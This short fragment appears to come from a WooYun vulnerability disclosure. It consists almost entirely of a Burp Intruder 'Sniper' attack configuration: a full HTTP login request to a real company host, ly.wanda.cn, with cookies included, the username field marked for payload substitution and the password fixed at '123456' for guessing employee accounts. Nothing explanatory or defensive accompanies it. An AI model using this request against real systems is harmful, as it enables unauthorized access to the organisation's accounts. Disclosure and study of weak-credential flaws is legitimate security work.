 Attack type: Sniper
POST /ERPAJAX.ashx?METHAD=Login.LoginFun HTTP/1.1
Host: ly.wanda.cn
Connection: keep-alive
Content-Length: 31
Accept: text/plain, */*; q=0.01
Origin: https://ly.wanda.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://ly.wanda.cn/Login.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: Hm_lvt_cd44f738169a36ff869eee3ca6afb9b1=1449022416;
Hm_lpvt_cd44f738169a36ff869eee3ca6afb9b1=1449022918;
__utma=41079204.1848882726.1449022416.1449022416.1449022416.1;
__utmb=41079204.3.10.1449022416; __utmc=41079204;
__utmz=41079204.1449022416.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
WDLY_EmployeeSessionKey=
UserName=§admin§&UserPwd=123456
www.wooyun.org